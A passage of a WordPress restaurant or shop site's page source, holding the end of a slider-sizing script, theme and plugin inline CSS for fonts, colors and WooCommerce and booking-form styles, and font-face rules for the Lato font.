				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-sun #loader {
	color: #248acc;
}
</style><style id="kirki-inline-styles">body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering select{font-family:Lato;font-size:14px;font-weight:400;line-height:1.8;text-transform:none;}body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:reforma_2018blanca;}body{font-size:16px;letter-spacing:0px;font-weight:400;background-color:#0b1517;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination_detail, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, #respond.comment-respond .comment-reply-title{font-family:Lato;font-weight:400;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, input[type=submit], input[type=button], a.button, .button, blockquote, #autocomplete li strong, #autocomplete li.view_all, .post_quote_title, label, .portfolio_filter_dropdown, .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .button, .woocommerce ul.products li.product a.add_to_cart_button.loading, .woocommerce-page ul.products li.product a.add_to_cart_button.loading, .woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.add_to_cart_button:hover, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce-page input.button:hover, .woocommerce-page input.button:active, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, strong[itemprop="author"], #footer_before_widget_text{font-family:reforma_2018negra;}h1, h2, h3, h4, h5, h6, h7{font-weight:900;text-transform:none;letter-spacing:0px;}h1{font-size:36px;}h2{font-size:32px;}h3{font-size:28px;}h4{font-size:24px;}h5{font-size:20px;}h6{font-size:18px;}blockquote{font-size:22px;line-height:1.8;}body, .pagination a, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#ffffff;}::selection{background-color:#ffffff;}a{color:#ca9c5e;}a:hover, a:active, .post_info_comment a i{color:#ffffff;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .menu_content_classic .menu_price{color:#ffffff;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_caption, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calcuLator, .woocommerce-page .cart-collaterals .shipping_calcuLator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, .woocommerce-page div.product .woocommerce-tabs{border-color:#ca9c5e;}.appointment-form-shortcode label, .appointment-form-widget>.widget-body label{color:#000000;}.flatpickr-current-month, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-service-form .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-service-form .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-weekdays .flatpickr-weekday, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-weekdays .flatpickr-weekday, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day{color:#000000;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg{fill:#000000;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day:before, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day:before, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item{background:#f9f9f9;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-booking, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-booking{background:#f9f9f9;}.menu_content_classic .menu_highlight, .menu_content_classic .menu_order{background-color:#ca9c5e;}label{font-family:Lato;font-size:16px;font-weight:600;line-height:1.8;text-transform:uppercase;color:#444444;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], input[type=search]{font-family:Lato;font-size:14px;font-weight:400;line-height:1.8;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select, input[type=search], .woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea, .woocommerce .quantity input.qty, select, input[type=search]{background-color:#0b1517;color:#ffffff;border-color:#ffffff;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus, .woocommerce .quantity input.qty:focus, input[type=tel]:focus{border-color:#ca9c5e;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], button[type=submit], .wp-block-search .wp-block-search__button, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{font-family:Jost;font-size:13px;font-weight:700;letter-spacing:1px;line-height:1.7;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, #reservation_submit_btn, #toTop, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button{font-family:reforma_2018negra;font-size:16px;font-weight:900;letter-spacing:0px;text-transform:none;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, #reservation_submit_btn, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#cfa670;}.pagination span, .pagination a:hover{border-color:#cfa670;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, #reservation_submit_btn, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce .cart .button{color:#ffffff;border-color:#cfa670;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-service-form .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-checkout .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-service-form .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-payment .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#cfa670;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{border-color:#cfa670;}.social_share_bubble{background-color:#f0f0f0;}.post_share_bubble a.post_share{color:#000000;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:reforma_2018negra;font-size:16px;font-weight:600;letter-spacing:0px;line-height:1.7;text-transform:none;}.top_bar{background-color:#0b1517;border-color:#0b1517;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #tg_reservation, #tg_reservation:hover, #tg_reservation:active, #mobile_nav_icon{color:#ffffff;}#tg_reservation, #tg_reservation:hover, #tg_reservation:active, #mobile_nav_icon{border-color:#ffffff;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#ffffff;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#ca9c5e;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a{font-family:Lato;font-size:16px;font-weight:600;text-transform:none;letter-spacing:0px;color:#0b1517;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#ca9c5e;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;}#menu_wrapper div .nav li.megamenu ul li, #menu_wrapper .nav ul li ul li, #menu_wrapper div .nav li ul li{border-color:#ffffff;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{font-size:16px;}#menu_wrapper div .nav li.megamenu ul li{border-color:#0b1517;}.above_top_bar{background:#c95f6c;}.above_top_bar, #top_menu li a, .top_contact_info i, .top_contact_info a, .top_contact_info{color:#ffffff;}.above_top_bar .social_wrapper ul li a, .above_top_bar .social_wrapper ul li a:hover{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#333333;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i, .mobile_menu_wrapper #close_mobile_menu i{color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:reforma_2018negra;font-size:22px;font-weight:900;line-height:2;text-transform:none;}.mobile_menu_wrapper{background-color:#0b1517;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #tg_sidemenu_reservation{color:#ffffff;}#tg_sidemenu_reservation{border-color:#ffffff;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle, .mobile_main_nav li.current-menu-item a, #tg_sidemenu_reservation:hover{color:#ca9c5e;}#tg_sidemenu_reservation:hover{border-color:#ca9c5e;}#page_caption{background-color:#0b1517;padding-top:60px;padding-bottom:10px;}#page_caption h1, .ppb_title{font-family:Lato;font-size:70px;font-weight:900;line-height:1.2;text-transform:none;color:#222222;letter-spacing:-2px;}.ppb_title_first{font-family:reforma_2018blanca;font-size:70px;font-weight:700;line-height:50px;text-transform:none;color:#cfa670;}#page_caption.hasbg{height:70vh;}h2.ppb_title{font-family:Lato;font-size:60px;font-weight:700;line-height:1;text-transform:uppercase;color:#222222;}.page_header_sep{border-color:#ca9c5e;}#page_caption.hasbg .post_detail, #page_caption.hasbg .post_detail a, #page_caption.hasbg .post_detail a:hover, #page_caption.hasbg .post_detail a:active, .page_tagline{font-family:Lato;font-size:11px;font-weight:700;letter-spacing:2px;line-height:1.8;text-transform:uppercase;color:#424242;}.page_tagline, .ppb_subtitle, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#ffffff;}.post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{font-size:12px;letter-spacing:2px;text-transform:uppercase;}.page_tagline{font-weight:400;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, h5.related_post, .fullwidth_comment_wrapper h5.comment_header, .author_label, #respond h3, .about_author, .related.products h2, .cart_totals h2, .shipping_calcuLator h2, .upsells.products h2, .cross-sells h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .sidebar .content .sidebar_widget li.widget_block h2{font-family:reforma_2018negra;font-size:20px;font-weight:900;letter-spacing:0px;line-height:1.8;text-transform:none;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{border-color:#ffffff;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#ca9c5e;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#ca9c5e;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, h5.related_post, .fullwidth_comment_wrapper h5.comment_header, .author_label, #respond h3, .about_author{color:#ffffff;}.footer_bar{background-color:#0b1517;}#footer, #copyright{color:#ffffff;}#copyright a, #copyright a:active, .social_wrapper ul li a, #footer a, #footer a:active, #footer_before_widget_text a, #footer_before_widget_text a:active, #footer .sidebar_widget li h2.widgettitle{color:#ca9c5e;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer_before_widget_text a:hover{color:#ca9c5e;}.footer_bar_wrapper{border-color:#0b1517;background:#0b1517;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}#copyright, #footer_menu li a{font-family:Lato;font-size:12px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;color:#999999;}a#toTop{background:rgba(0,0,0,0.1);color:#ffffff;}body.single-post #page_caption h1{font-family:Lato;font-size:40px;font-weight:600;line-height:1.3;text-transform:none;}body.single-post #page_caption .post_detail{font-family:Lato;font-size:13px;font-weight:400;letter-spacing:3px;line-height:1.5;text-transform:uppercase;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a, body.single-post #page_caption h1{font-family:reforma_2018negra;font-weight:900;letter-spacing:0px;text-transform:none;}h1.product_title{font-family:Lato;font-size:40px;font-weight:600;line-height:1.2;text-transform:none;color:#444444;}.single-product.woocommerce-page div.product p.price span.amount{font-family:Lato;font-size:22px;font-weight:400;line-height:1.8;text-transform:none;color:#444444;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, p.price span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#000000;}.woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce-page ul.products li.product h2.woocommerce-loop-product__title{font-family:Lato;font-size:22px;font-weight:600;line-height:1.8;text-transform:none;color:#444444;}.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{font-family:Lato;font-size:18px;font-weight:400;line-height:1.8;text-transform:none;color:#444444;}.checkout h3{font-family:Lato;font-size:26px;font-weight:600;line-height:1.8;text-transform:none;color:#444444;}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.paparicardo.ro/wp-content/fonts/lato/font) format('woff');
